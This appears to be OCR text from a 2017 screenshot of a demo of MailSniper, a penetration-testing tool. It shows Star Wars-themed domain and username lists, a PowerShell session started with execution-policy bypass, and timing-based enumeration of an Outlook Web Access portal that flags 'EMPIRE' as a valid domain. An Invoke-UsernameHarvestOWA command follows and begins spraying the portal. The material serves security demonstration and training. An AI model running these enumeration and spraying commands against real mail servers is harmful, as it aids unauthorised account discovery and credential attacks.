 Recycle Bin
MailSnipe
potential-
userlist - Notepad
File Edit Format View Help
dvader
notreal
definitelynotreal
domainlist - Notepad
File Edit Format View H
SITH
BIZ
CONTOSO
EMPIRE
EVILEMPIRE
DEATHSTAR
GALACTICEMPIRE
IMPERIAL
PADME
FIRSTORDER
Command Prompt - powershell.exe -exec bypass
12 qrizOI\PSyhbC
Baseline Response: 11.8
Threshold: 32.45
Response Time (MS) Domain\Username
12 SITH\oTqfLXzVIG
12 BIZ\oTqfLXzVIG
11 CONTOSO\oTqfLXzVIG
609 EMPIRE\oTqfLXzVIG
[*] Potentialy Valid Domain! Domain:EMPIRE
12 EVILEMPIRE\oTqfLXzVIG
11 DEATHSTAR\oTqfLXzVIG
11 GALACTICEMPIRE\oTqfLXzVIG
12 IMPERIAL\oTqfLXzVIG
12 PADME\oTqfLXzVIG
12 FIRSTORDER\oTqfLXzVIG
[*] A total of 1 potentially valid domains found.
Results have been written to potential-domains.txt.
PS C:\Users\jeclipse\Desktop> Invoke-UsernameHarvestOWA -ExchHostname deathstar-mail.corp.empire.com -UserList C:\temp\u
serlist.txt -DOMAIN EMPIRE
cmdlet Invoke-UsernameHarvestOWA at command pipeline position 1
Supply values for the following parameters:
OutFile: test.txt
[*] Now spraying the OWA portal at https://deathstar-mail.corp.empire.com/owa/
Determining baseline response time...
Response Time (MS) Domain\Username
DERBYCON
UNITY
Type here to search
8:56 AM
5/17/2017
1